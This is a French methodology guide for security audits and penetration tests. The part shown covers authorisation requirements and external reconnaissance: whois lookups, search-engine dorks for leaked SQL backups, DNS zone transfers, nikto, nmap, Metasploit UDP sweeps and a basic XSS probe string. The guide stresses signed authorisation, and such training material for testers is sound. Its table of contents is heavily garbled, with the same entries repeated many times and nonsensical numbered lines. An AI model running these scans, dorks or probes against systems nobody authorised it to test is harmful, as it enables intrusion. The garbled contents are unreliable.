

Méthodologie

FORMALISATION DES AUDITS DE SÉCURITÉ

Attention

De nombreuses solutions existent pouvant réaliser les mêmes taches voir mieux que les outils ci-dessous, cependant ce guide apporte une approche basée sur le raisonnement plutôt que sur une liste exhaustive d'outils.

Version	Auteur	Notes de version
20161010	Pierre d'Huy	Ajout de l'audit de configuration
20160120	Pierre d'Huy	Ajout de l'audit d'architecture
20150907	Pierre d'Huy	Création du document

Table des matières

Test	t d'intr	usion																									1
1.1	Méthod	dologie général	е																								1
1.2	Test d'	intrusion exter	ne .																								2
	1.2.1	Scope																									2
	1.2.2	Analyse																									7
	1.2.3	Usage																									7
	1.2.4	Formalisation																									9
1.3	Test d'	intrusion inter	ne																								9
	1.3.1	Scope																									9
	1.3.2	Analyse/Usag	е																							. 1	0
	1.3.3	Formalisation																								. 1	1
1.4	Rappor	rt de test d'int	rusion																							. 1	1
	1.4.1	Synthèse man	agéria	le																						. 1	1
		-	_																								13
1.5	Récapit	tulatif																								. 1	18
Δud	lit d'ar	chitecture																								1	q
			v																								21
2.1																											21
																											23
2.2																											24
																											25
2.0	-																										26
																											27
2.4																											28
2.5																											29
Δ 11d	lit de c	onfiguration																								વ	21
		_																									
	_	~																									
0.4																											
	3')	Oraclo																-				-			•) _
																										٠,	13
	3.2.2	MySQL/Maria	aDB.																								33 ≀≀
	3.2.2 3.2.3	MySQL/Maria MsSQL	aDB .											•												. 3	34
	3.2.2 3.2.3 3.2.4	MySQL/Maria MsSQL PostgreSQL .	aDB . 							 							 									. 3	34 36
ર ર	3.2.2 3.2.3 3.2.4 3.2.5	MySQL/Maria MsSQL PostgreSQL . MongoDB	aDB							 							 										34 36 37
3.3	3.2.2 3.2.3 3.2.4 3.2.5 Systèm	MySQL/Maria MsSQL PostgreSQL .	aDB														 										34 36
	1.1 1.2 1.3 1.4 1.5 Auc 2.1 2.2 2.3	1.1 Méthod 1.2 Test d' 1.2.1 1.2.2 1.2.3 1.2.4 1.3 Test d' 1.3.1 1.3.2 1.3.3 1.4 Rappor 1.4.1 1.4.2 1.5 Récapit Audit d'are 2.1 Infrastr 2.1.1 2.1.2 2.2 DMZ . 2.3 Espace 2.3.1 2.3.2 2.4 Base de 2.5 Récapit Audit de c 3.1 Règles 3.2 Base de	1.2 Test d'intrusion exter 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interr 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intr 1.4.1 Synthèse mana 1.4.2 Résumé techni 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseau 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entrepr 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale	1.1 Méthodologie générale	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif 1.5 Récapitulatif 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2.1 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2. DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données 3.2 Base de données 3.3 Base de données 3.4 Base de données 3.5 Base de données 3.7 Base de données 3.8 Base de données 3.9 Base de données 3.9 Base de données 3.1 Base de données 3.1 Base de données 3.2 Base de données 3.2 Base de données 3.2 Base de données 3.3 Base de données 3.4 Base de données 3.5 Base de données 3.7 Base de données 3.8 Base de données 3.9 Base de données 3.9 Base de données 3.0 Base de données 3.1 Base de données 3.1 Base de données 3.1 Base de données 3.2 Base de données 3.2 Base de données 3.2 Base de données 3.3 Base de données 3.3 Base de données 3.4 Base de données 3.5 Base de données 3.5 Base de données 3.7 Base de données 3.8 Base de données 3.9 Base de données 3.0 Base de données 3.1 Base	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.3 Formalisation 1.4 Rapport de test d'intrusion 1.4.1 Synthèse managériale 1.4.2 Résumé technique 1.5 Récapitulatif Audit d'architecture 2.1 Infrastructures réseaux 2.1.1 Firewall 2.1.2 Switch 2.2 DMZ 2.3 Espace utilisateur 2.3.1 Espace entreprise 2.3.2 Espace public 2.4 Base de données 2.5 Récapitulatif Audit de configuration 3.1 Règles générales 3.2 Base de données 3.2.1 Oracle	1.1 Méthodologie générale 1.2 Test d'intrusion externe 1.2.1 Scope 1.2.2 Analyse 1.2.2 Analyse 1.2.3 Usage 1.2.4 Formalisation 1.3 Test d'intrusion interne 1.3.1 Scope 1.3.2 Analyse/Usage 1.3.2 Analyse/Usage 1 1.3.3 Formalisation 1 1.4 Rapport de test d'intrusion 1 1.4.2 Résumé technique 1 1.5 Récapitulatif 1 4 Audit d'architecture 1 2.1 Infrastructures réseaux 2 2.1.1 Firewall 2 2.1.2 Switch 2 2.2 DMZ 2 2.3 Espace utilisateur 2 2.3.1 Espace entreprise 2 2.3.2 Espace public 2 2.4 Base de données 2 2.5 Récapitulatif 2 Audit de configuration 3 3.1 Règles générales 3 3.2 Base de données 3 3.2.1 Oracle 3

	3.4	Chiffrement des communications	39
		3.4.1 SSL/TLS : Protocoles de communication	39
		3.4.2 SSL/TLS : Protocoles d'échange de clefs	40
		3.4.3 SSL/TLS : Gestion des suites cryptographiques	43
		3.4.4 SSL/TLS : Gestion du certificat	46
	3.5	Service Web	46
		3.5.1 HTTPS: Header enforcement	46
		3.5.2 Durcissement	47
4	Aud	lit de code	49
	4.1	Méthodologie générale	49
	4.2	Audit de code de service web	
		$4.2.1$ Gestion des entrées utilisateurs : Cross-Site Scripting $\ \ldots \ \ldots \ \ldots$	50
\mathbf{A}	Crv	ptographie	53
	·	Cryptographie symétrique	53
		Cryptographie asymétrique	
		A.2.1 Principes	
		A.2.2 Rivest Shamir Adleman (RSA)	54
		A.2.3 Elliptic Curve Cryptography (ECC)	54
	A.3	Intégrité des données, stockage et signature	57
	A.4	Principe de Cryptographie	57
		A.4.1 PFS	57
	A.5	Implémentaion Cryptographique	57
		A.5.1 TLS	
In	dex		58
A	crony	vmes	61
\mathbf{G}	lossai	ire	63

Chapitre 1

Test d'intrusion

☞Prérequis

Le consultant doit disposer d'une feuille d'autorisation en bonne et due forme signée. Sur cette feuille d'autorisation doit figurer le périmètre précis du test d'intrusion sous la forme d'une adresse réticulaire (Uniform Ressource Locator (URL)), un domaine, d'une adresse IP ou d'un range d'adresse IP. Le consultant devra vérifier l'appartenance de ces IPs au client avant d'y mener des tests offensifs (dans le Scope).

1.1 Méthodologie générale

Le test d'intrusion se caractérise en une procédure de 4 étapes :

- S cope : Dans cette phase, le consultant définit clairement le périmètre et les points d'entrée potentiels de l'attaque.
- A nalyse : Le consultant réalise ensuite une phase de recherche pour préparer les exploits connus de la cible.
- U sage : Cette phase se réalise souvent en parallèle de la précédente et peut conduire à la redéfinition du scope. Il s'agit de l'attaque à proprement parler.
- F ormalisation : Cette phase conclut le test d'intrusion et permet de rassembler les notes afférentes à la mission pour produire un rapport au client.

Il existe différents approches du test d'intrusion:

- La Boîte Noire (BN) : Le consultant ne dispose d'aucune information sur le réseau ou la cible. Il ne possède qu'une adresse IP ou une adresse réticulaire.
- La Boîte Grise (BG) : le consultant dispose éventuellement d'identifiants ou d'informations complémentaires sur le réseau. Ce type de test d'intrusion s'approche du test du stagiaire en test d'intrusion interne. Le consultant endosse le rôle d'un utilisateur malveillant.
- La Boîte Blanche (BB): Le consultant dispose du code source de la cible, d'identifiants de tous les niveaux d'authentification...

1.2 Test d'intrusion externe

1.2.1 Scope

Analyse passive du périmètre

₽Définition

La découverte du périmètre doit se faire progressivement afin de s'assurer qu'aucun obstacle n'apparaisse pendant la mission. Il est donc nécessaire de vérifier que les données fournies par le client sont conformes et que les fiches d'autorisation sont conformes. Pour cela les consultants doivent contrôler l'appartenance de l'adresse réticulaire au client ainsi que si l'adresse IP sous-jacente est hébergée par le client ou qu'une fiche d'autorisation adéquate a été signée par le prestataire s'occupant de l'hébergement et/ou du nom de domaine.

Important

Attention si le consultant n'a pas la fiche d'autorisation adéquate, il doit arrêter le travail et en référer au responsable de mission qui en notifiera immédiatement le client.

Une première vérification peut s'effectuer à l'aide de la commande whois ¹ ou directement en ligne sur des sites comme https://whois.domaintools.com².

```
> whois dhuy.net
[...]
Registrant Name: D HUY Pierre
Registrant Organization:
Registrant Street: dhuy.net, office #7185604, c/o OwO, BP80157
Registrant City: 59053
Registrant State/Province:
Registrant Postal Code: Roubaix Cedex 1
Registrant Country: FR
Registrant Phone: +33.899498765
Registrant Phone Ext:
Registrant Fax:
Registrant Fax:
Registrant Fax:
Registrant Email: yaa6be7ge9decfkd9gay@w.o-w-o.info
[...]
```

Whois : Pour contôler le possesseur de la cible

Dans le cas d'un site web, à cette étape le consultant peut également rechercher des informations sur la cible via un moteur de recherche en utilisant des **dorks**. Une liste assez complète des dorks google est disponible sur exploit-db³.

^{1.} whois est un programme disponible sur la plupart des distributions Linux, permettant de contacter la base RIPE.

^{2.} Ce site présente également l'avantage de proposer un petit Reverse IP lookup permettant de repérer une IP hébergeant plusieurs domaines, il s'agit en ce cas d'un serveur mutualisé et il est nécessaire d'obtenir l'autorisation du prestataire opérant le serveur

^{3.} https://www.exploit-db.com/google-hacking-database/

🖎 Exemple: Dorks

Il existe de nombreux dorks en fonction des moteurs de recherche.

Google

> filetype:sql inurl:backup site:example.com password filetype:SQL définit le type de fichers à recherche (ici SQL) inurl:backup recherche les dossiers contenant backup site:example.com recherche sur le site example.com

Bing

> ip:173.194.40.111

ip est une commande propre à bing permettant une recherche non basée sur une url mais sur une ip

Le consultant recherchera ensuite les enregistrements Domain Name System (DNS) liés au site à l'aide d'outils standards tels que dig 4 ou nslookup 5. Ces outils serviront à tester trois aspects du site : la validation de l'adresse IP associée au dommaine et potentiellement la détection de load balancing au niveau DNS (Requête DNS), la détection de domaines différents du domaine enregistré (DNS lookup) et des noms de domaines dissimulés, voir la cartographie interne du réseau (transfert de zones). La résolution DNS et la requête de reverse DNS du nom de domaine peuvent se faire en utilisant vos DNS locaux, un DNS public 6 ou le DNS de l'entreprise. Sur des sites à hautes fréquentations et disposant de plusieurs IPs derrière le nom de domaine, les résultats peuvent être différents. Il faudra dans ce cas réaliser une fixation de l'IP pendant les tests pour être sûr d'attaquer une même cible à l'aide du fichier /etc/hosts. La commande dig pour réaliser une requête DNS est :

```
Exemple: Requête DNS standard

> dig @8.8.8.8 example.com
[... La réponse comporte plusieurs sections ...]
;; ANSWER SECTION:
example.com. 67109 IN A 93.184.216.34
[...]
```

Dig : Requête DNS

La partie @8.8.8.8 permet d'envoyer la requête au serveur DNS de Google dans cet exemple. Il est à noter que les serveurs Google limitent souvent la réponse à un résultat alors même qu'il peut y avoir plusieurs serveurs. La valeur 67109 indique le temps pendant lequel le résultat de cette requête peut être mise en cache.

La requête pour obtenir une adresse réticulaire à partir d'une adresse IP, ou reverse DNS, est :

^{4.} dig est un outil appartenant à la suite bind-tools sur Archlinux et dnsutils sur les Debian-like.

^{5.} Il est à noter que nslookup est disponible sur Windows mais que le transfert de zones a été désactivé dessus.

^{6.} Par exemple les DNS de Google ou d'OpenDNS

```
Dig: Reverse DNS

> dig -x 173.194.40.127

[...]

;; ANSWER SECTION:
127.40.194.173.in-addr.arpa. 66765 IN PTR par10s09-in-f31.1e100.net.

[...]
```

Si aucune section ANSWER n'apparait c'est que cette adresse IP ne dispose pas d'enregistrement en reverse DNS. Cependant dans la section AUTHORITY (si présente), il est toujours possible de voir une trace de l'hébergeur des données. Cette requête permet de compléter la partie passive de la découverte de la cible.

La requête de transfert de zones n'est utilisable que sur le serveur DNS de la cible et uniquement dans le cas où celui-ci est mal paramétré. Malheureusement, ce cas de figure reste fréquent. Cependant cette méthode appartient plus à la découverte active de la cible car pouvant interagir avec elle et surtout pouvant laisser des traces. La requête pour réaliser le transfert de zones avec dig est :

```
> dig example.com @ns.example.com AXFR
[... résultat anonymisé ...]
  2800-nowhere-10p.example.com. 86400
                                        IN
                                                        192.168.10.254
  2800-nowhere-14p.example.com. 86400
                                                        192.168.14.254
                                                        192.168.3.254
  2800-nowhere-3p.example.com. 86400
                                        IN
                                                Α
  2800-nowhere-alarme.example.com.
                                        86400
                                                IN
                                                                192.168.50.252
  2800-nowhere-borne.example.com.
                                        86400
                                               IN
                                                                192.168.29.252
  2800-nowhere-reseau.example.com.
                                                                192,168,20,247
                                        86400
                                                IN
                                                        Α
 2800-nowhere-wifi-wpa.example.com.
                                        86400
                                                IN
                                                        Α
                                                                192.168.40.254
 2800-nowhere-wifi.example.com.
                                        86400
                                                                192.168.35.254
[...]
```

Sur l'exemple fictif ci-dessus l'intégralité du réseau interne a été révélée. C'est une situation très risquée.

Ce dernier test permet d'ouvrir sur la section active de découverte du périmètre.

Analyse active du périmètre

₽Définition

L'analyse active du périmètre consiste en la découverte des services actifs de la cible, de leur version et de leur potentielles vulnérabilités. Il s'agit de réaliser un **fingerprint** complet de la cible avec des outils interagissants directement avec elle de manière plus ou moins visible.

Pour détecter les services fonctionnels, le consultant peut approcher la cible de plusieurs manières différentes.

Directory Discovery

Dig: Transfert de

zones DNS

S'il s'agit d'un site web, ou d'un service accessible par navigateur, il convient de rechercher les services cachés à l'aide d'outils ou manuellement. Ainsi, il est possible d'explorer les pages cachées en les recherchant à l'aide du robots.txt ou plus simplement en recherchant les pages représentatives des grands CMS (/?q=user ou la présence d'un /sites pour les images pour Drupal, /wp-admin pour Wordpress) ou des noms communs (admin, private...). De nombreux outils tel que patator 7 ou Nikto 8 permettent de réaliser cette

^{7.} https://github.com/lanjelot/patator

^{8.} https://github.com/sullo/nikto

recherche. Et certains permettent même de mettre en avant des vulnérabilités supposées.

nikto -h example.com -p 1337 -ssl -output name -C all

-h : définit la cible de nikto

-p 1337 : tente de se connecter au port 1337...

-ssl: ...en utilisant ssl

Ce type de tentative survient surtout après un scan préalable qui révèle un service

-output : Produit un fichier rapport qui pourra être utilisé dans les phases suivantes

-C all: lance tous les tests

Sur un service web, le consultant peut aussi être amené à rechercher des vulnérabilités dans le traitement des données. Ainsi les différents champs utilisateurs devront être testés pour vérifier s'ils sont exposés à des vulnérabilités de type injection Cross-Site Scripting (XSS), Structured Query Language (SQL) ou blind SQL. Une injection consiste en l'exécution de code par le mécanisme de traitement des données et allant à l'encontre du principe de fonctionnement normal de l'application. Encore une fois des outils automatiques existent qui peuvent gérer ce type de recherche comme sqlmap ⁹, arachni ¹⁰

ou w3af 11. Cependant même si ces outils apportent un gain de temps précieux, certains environnements ne se prêtent pas à ce type d'outil (volonté de discrétion, faible support face à la charge, accès manuel uniquement, javascript) ou ne présentent pas une configu- Injection ration que reconnaitrait l'outil. Les tests les plus communs pour les XSS consistent en XSS/SQL la saisie d'une chaine de ce type "< script > alert(); < /script >" mais qui présentent beaucoup de variations en fonction des cas et l'utilisation d'une quote, contre quote ou double quote pour le SQL.

Des aides mémoire sont disponibles en ligne pour les injections :

- SQL : PostgreSQL ¹², MySQL ¹³, Oracle ¹⁴
- XSS: rappel ¹⁵, évasion ¹⁶, html5 ¹⁷

Pour réaliser l'analyse des données de la couche transport, l'utilisation d'un proxy applicatif permet de manipuler les données en les interceptant. Le consultant peut ainsi les modifier avant de les renvoyer ou simplement de les faire disparaitre. La plupart des proxys applicatifs permettent également d'analyser l'entropie des données, de parcourir l'arbre d'un site web, voire même de réaliser un fuzzing sur les entrées. Des outils comme

^{9.} https://github.com/sqlmapproject/sqlmap

^{10.} https://github.com/Arachni/arachni

^{11.} https://github.com/andresriancho/w3af

^{12.} http://pentestmonkey.net/cheat-sheet/sql-injection/postgres-sql-injection-cheat-sheet

^{13.} http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet

^{14.} http://pentestmonkey.net/cheat-sheet/sql-injection/oracle-sql-injection-cheat-sheet

^{15.} http://breakthesecurity.cysecurity.org/2012/02/complete-cross-site-scriptingxss-cheat-sheets-parthtml

^{16.} https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet

^{17.} http://html5sec.org/

Burp ¹⁸ ou Zap permettent de réaliser cela.

S'il s'agit d'une ou plusieurs machines, le consultant peut tester les services disponibles sur la machine en réalisant un scan réseau. Différents types de scan sont possibles et recommandés : un scan rapide TCP pour les services les plus courants, un scan UDP et un scan TCP plus complet pour couvrir les services non détectés aux premiers scans. La commande nmap ¹⁹ pour commencer est :

```
Exemple: Utilisation de la commande nmap

# nmap -Pn --top-ports 1000 -sV --version-all -vvv -oA name IP

-Pn : force à scanner même si l'hôte ne répond pas au ping
-top-ports 1000 : essaye les 1000 ports les plus courants
-sV -version-all : essaye de déterminer la version de chaque service
-vvv : permet une analyse verbeuse
-oA : Produit un fichier rapport qui pourra être utilisé dans les phases suivantes
```

Pour balayer les ports UDP le consultant peut utiliser l'option -sU de nmap (qui nécessite les droits administrateur ou le scanner udp-sweep de metasploit.

```
Positionne le module udp_sweep en utilisation.

msf > use auxiliary/scanner/discovery/udp_sweep

Paramètre les cibles à balayer (ici la plage 192.168.1/24)

msf auxiliary(udp_sveep)> set RHOSTS 192.168.1.2-254

Paramètre le nombre de threads parallèles pour le balayage.

msf auxiliary(udp_sveep)> set THREADS 253

Lance le balayage msf auxiliary(udp_sveep)> run
```

Après avoir collecté une quantité suffisante de données, le projet entre dans une phase d'analyse.

^{18.} https://portswigger.net/burp/

^{19.} nmap est un programme réalisé par Fyodor et disponible sur toutes les distributions GNU/Linux, il est téléchargeable sur Windows sur https://nmap.org/download.html

1.2.2 Analyse

■Définition

Durant la phase d'analyse, le consultant recherche les vulnérabilités disponibles pour les services découverts et en liste la criticité et l'exposition de la cible. En fonction de l'impact des vulnérabilités découvertes, le consultant devra tenir le client informé de celles qu'il choisira de tester.

